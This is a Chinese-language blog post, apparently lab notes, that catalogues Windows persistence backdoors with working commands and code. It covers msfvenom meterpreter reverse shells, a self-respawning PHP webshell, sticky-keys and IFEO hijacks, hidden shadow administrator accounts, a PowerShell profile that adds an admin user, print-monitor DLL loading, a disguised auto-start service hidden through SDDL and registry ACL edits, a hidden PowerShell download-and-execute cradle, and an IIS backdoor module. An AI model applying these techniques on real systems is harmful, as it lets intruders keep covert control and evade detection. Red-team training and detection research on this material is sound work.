Windows 权限维持手法
文章目录
- Windows 权限维持
-
- PHP 不死马权限维持
- 映像劫持技术(不推荐)
- 开机运行维持
- shift后门
- 建立影子账号(推荐)
- powershell配置文件后门
- Monitor 权限维持
-
- 项目说明
- 项目使用
- 持久化控制实现
- 利用安全描述符隐藏服务后门进行权限维持
-
- 通过注册服务创建后门
- 通过修改SDDL(安全描述符)隐藏服务
- 修改注册表ACL
- iis后门
- window 隐藏技术
Windows 权限维持
本次实验环境靶场来自于暗月(moonsec)师傅,文中内容全由个人理解编制,若有错处,大佬勿喷,个人学艺不精;本文中提到的任何技术都源自于靶场练习,仅供学习参考,请勿利用文章内的相关技术从事非法测试,如因产生的一切不良后果与文章作者无关。
PHP 不死马权限维持
ignore_user_abort();
set_time_limit(0);
$inttime = 10;
do {
$filename = "test.php";
if (file_exists($filename)){
echo "ok";
} else {
$file = fopen("test.php", "w");
$txt = "";
fwrite($file,$txt);
fclose($file);
}
sleep($inttime);
} while (true);
?>
这代码的意思是每隔10秒查看当前目录下是否有test.php这个文件,如果没有就生成文件
其中$txt 中的内容为我们的php后门代码。我们可以在文件夹中把文件隐藏勾选来进一步的隐藏文件。
映像劫持技术(不推荐)
我们先使用cs或者msf生成一个木马
msfvenom -p windows/meterpreter_reverse_tcp LHOST=192.168.150.145 LPORT=7777 -f exe > shell.exe
# msf启动监听
use exploit/multi/handler
set payload windows/meterpreter_reverse_tcp
set lhost 192.168.150.145
set lport 7777
run
在运行中输入 regedit 打开注册表
在下面添加一项,这里的命名与后续要触发的可执行文件程序文件名一致,这里我新建了一个
moon.exe
然后在moon.exe的右侧新建一个Debugger,在输入值的栏目中填入你的后门绝对路径,我这里以
cmd.exe为例。
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-TpUSaQ7x-1658305140728)(http://www.lianqing.xyz/wp-content/uploads/2022/07/image-1658304877468.png)]
在桌面 修改一个文件的文件名为moon.exe 双击 即可触发。
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-bkQRhDsc-1658305140728)(http://www.lianqing.xyz/wp-content/uploads/2022/07/image-1658304887728.png)]
如果想写入后门 把 路径换成你后门地址即可
开机运行维持
进入到下面的目录,把木马放在里面
C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup
里面的内容在开机后会自动执行
shift后门
首先 更改sethc.exe拥有者 为administrator
然后我们修改木马文件名字为sethc.exe并替换
我们连续按Shift 5下就会运行后门文件
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-uLsO0HCX-1658305140730)(http://www.lianqing.xyz/wp-content/uploads/2022/07/image-1658304917746.png)]
这里有一个前提条件是我们能够远程登录到主机,要不然我们按Shift也没有用
建立影子账号(推荐)
在拿到服务器后会创建一个带$符号的账户,在常规cmd下是无法查看到的。
但是通过管理用户还是可以查到用户
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-ac4KWptr-1658305140731)(http://www.lianqing.xyz/wp-content/uploads/2022/07/image-1658304926169.png)]
我们可以通过创建影子账号来完全解决这个问题
打开注册表进入到 HEKY_LOCAL_MACHINE\SAM\SAM\Domains\Account\User
这里有个坑,我们必须给 SAM 给于全部权限。要不然不能够查看下面的内容
我们把属于管理员的F项的值复制替换到我们新添加的用户 lian$ 的F项中,然后导出F项和账号lian$
我们可以使用命令进行删除在账号或者使用图形化删除账号
net user lian$ /del
然后我们点击我们导出的注册表进行导入就完成了影子账号的添加
我们使用远程登录测试一下是否成功
在连接之前别忘了关闭防火墙,连接成功!
powershell配置文件后门
Powershell配置文件其实就是一个powershell脚本,他可以在每次运行powershell的时候自动运行,所以可以通过向该文件写入自定义的语句用来长期维持权限。
依次输入以下命令,查看当前是否存在配置文件
echo $profile
Test-path $profile
如果返回false则需要创建一个
New-Item -Path $profile -Type File –Force
然后写入命令,这里我以创建一个用户为目标,也可以写成反弹shell的,因为之前测试过程中写入过数据,所以这里我是三条内容。
test.bat内容
net user moon passwd@123 /add & net localgroup administrators moon /add
这里的C:\Windows\Speech\test.bat是我的后门文件位置,实战情况下,各位需要按照实际文件路径来修改
$string = 'Start-Process "C:\Windows\Speech\test.bat"'
$string | Out-File -FilePath $profile -Append
more $profile
重新打开powershell就会自动执行
Monitor 权限维持
项目地址: https://github.com/Al1ex/Monitor
项目说明
用于实现后渗透测试阶段权限维持
项目使用
1.下载该项目,之后使用VS编译Monitor.cpp,当然也可以使用编译好的,Monitor.cpp代码如下所示:
#include "Windows.h"
int main() {
MONITOR_INFO_2 monitorInfo;
TCHAR env[12] = TEXT("Windows x64");
TCHAR name[12] = TEXT("Monitor");
TCHAR dll[12] = TEXT("test.dll");
monitorInfo.pName = name;
monitorInfo.pEnvironment = env;
monitorInfo.pDLLName = dll;
AddMonitor(NULL, 2, (LPBYTE)&monitorInfo);
return 0;
}
- pName //监视器名称
- pEnvironment //环境架构
- pDLLName //监视器DLL文件的名称
2.使用Msfvenom生成dll攻击载荷:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.188.129 LPORT=4444 -f dll > test.dll
将test.dll复制到目标主机的system32目录下(也就是上面的PDLLName,你也可以自己修改为自己喜欢的)
3.之后进入system32目录,并执行以下命令(Monitors.exe为之前编译好的文件,也需要放置到system32目录下):
4.之后成功接收到Meterpreter会话
持久化控制实现
为了实现持久性,我们需要在"Monitors"注册表位置下设置一个key:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Print\Monitors
之后在命令行下执行以下命令创建一个注册表项,该注册表项将包含值test.dll,从编辑器中查看注册表验证密钥是否已创建:
reg add "hklm\system\currentcontrolset\control\print\monitors\Pentestlab" /v "Driver" /d "test.dll" /t REG_SZ
下次重新启动时,spoolsv.exe进程将加载Monitors注册表项中存在并存储在Windows文件夹System32中的所有驱动程序DLL文件
下图演示了Meterpreter会话已建立与Print Spooler服务(SYSTEM)相同级别的特权,并且已从System32文件夹执行了
这样可以实现长期的权限控制,服务器重启后就会自动运行。
利用安全描述符隐藏服务后门进行权限维持
通过注册服务创建后门
将后门程序注册为自启动服务是我们常用的一种进行权限维持的方法,通常可以通过sc或者powershell来进行创建。
- cmd创建自启动服务
sc create ".NET CLR Networking 3.5.0.0" binpath= "cmd.exe /k C:\Users\administrator\test.exe" depend= Tcpip obj= Localsystem start= auto
- powershell创建自启动服务
new-service –Name ".NET CLR Networking 3.5.0.0" –DisplayName ".NET CLR Networking 3.5.0.0" –BinaryPathName "cmd.exe /k C:\Users\administrator\test.exe" –StartupType AutomaticDelayedStart
但创建的服务很容易被发现 通过 sc query 和 Get-Service 很容易发现,直接查询服务也能看见
通过修改SDDL(安全描述符)隐藏服务
众所周知,windows访问控制模型分为两部分:
- access token(访问令牌)
- 安全描述符
安全描述符包含与安全对象关联的安全信息。安全描述符包含安全描述符结构及其关联的安全信息。安全描述符可以包含以下安全信息:
- 对象的所有者和主要组的 Sid(安全标识符)
- 用于指定允许或拒绝特定用户或组的访问权限的 DACL 。
- 指定为对象生成审核记录的访问尝试类型的 SACL 。
- 一组限制安全描述符或其各个成员的含义的控制位。
windows中的安全对象都使用SDDL字符串来表示访问对象对于安全对象的权限,服务自然也存在其SDDL,并且sc命令中可以设置SDDL。那么通过更改SDDL可以修改服务的各种权限来隐藏服务:
sc sdset ".NET CLR Networking 3.5.0.0" "D:(D;;DCLCWPDTSD;;;IU)(D;;DCLCWPDTSD;;;SU)(D;;DCLCWPDTSD;;;BA)(A;;CCLCSWLOCRRC;;;IU)(A;;CCLCSWLOCRRC;;;SU)(A;;CCLCSWRPWPDTLOCRRC;;;SY)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)S:(AU;FA;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;WD)"
然后通过sc与get-server查找服务均无结果:
sc query |findstr ".NET CLR Networking 3.5.0.0"
get-service | findstr ".NET CLR Networking 3.5.0.0"
在知道服务名的前提下查询会显示拒绝访问:
sc query ".NET CLR Networking 3.5.0.0"
但这样做有一个问题:在注册表中很容易看到异常value。
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\.NET CLR Networking 3.5.0.0
修改注册表ACL
我们可以通过修改注册表的DACL来拒绝对值的查询,达到隐藏异常值的效果。
这里给出一个通过powershell修改注册表项的访问权限的简单脚本:
function Server-Sddl-Change{
[CmdletBinding()]
param
(
[parameter(Mandatory=$false)][String]$Name
)
$ROOT = "HKLM:\SYSTEM\CurrentControlSet\Services\"
$S = $ROOT+$NAME
$acl = Get-Acl $S
$acl.SetAccessRuleProtection($true, $false)
$person = [System.Security.Principal.NTAccount]"Everyone"
$access = [System.Security.AccessControl.RegistryRights]"QueryValues"
$inheritance = [System.Security.AccessControl.InheritanceFlags]"None"
$propagation = [System.Security.AccessControl.PropagationFlags]"None"
$type = [System.Security.AccessControl.AccessControlType]"Deny"
$rule = New-Object System.Security.AccessControl.RegistryAccessRule( `
$person,$access,$inheritance,$propagation,$type)
$acl.AddAccessRule($rule)
$person = [System.Security.Principal.NTAccount]"Everyone"
$access =
[System.Security.AccessControl.RegistryRights]"SetValue,CreateSubKey,EnumerateSu
bKeys,Notify,CreateLink,Delete,ReadPermissions,WriteKey,ExecuteKey,ReadKey,Chang
ePermissions,TakeOwnership"
$inheritance = [System.Security.AccessControl.InheritanceFlags]"None"
$propagation = [System.Security.AccessControl.PropagationFlags]"None"
$type = [System.Security.AccessControl.AccessControlType]"Allow"
$rule = New-Object System.Security.AccessControl.RegistryAccessRule( `
$person,$access,$inheritance,$propagation,$type)
$acl.AddAccessRule($rule)
Set-Acl $S $acl
}
远程加载powershell脚本:
powershell.exe -exec bypass -nop -w hidden -c "IEX((new-object net.webclient).downloadstring('http://192.168.150.145/test.ps1'));Server-Sddl-Change -Name '.NET CLR Networking 3.5.0.0'"
从下图可见已将值从该服务项中隐藏:
重启计算机 获取后门连接
详细过程文章地址: https://mp.weixin.qq.com/s/zAQOfdbxtDNLha2fdSjWyw
iis后门
web服务器上一般都 支持net 所以可以考虑利用net iis做一个后门
项目GitHub地址: https://github.com/WBGlIl/IIS_backdoor
在网站目录下新建一个bin文件夹 这个文件夹 存放dll集 把IIS_backdoor_dll.dll存放在这里面
新建 web.config 或者在原有的文件上添加 内容
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<modules>
<add name="IIS_backdoor" type="IIS_backdoor_dll.IISModule" />
</modules>
</system.webServer>
</configuration>
打开 IIS_backdoor_shell 把网址填写进去即可
window 隐藏技术
使用Attrib +s +a +h +r命令就是把原本的文件夹增加了系统文件属性、存档文件属性、只读文件属性和隐藏文件属性。
这样就做到了真正的隐藏,不管你是否显示隐藏文件,此文件夹都看不见:
Attrib +s +a +h +r shell.php
这样算是隐藏 其实还有查看方法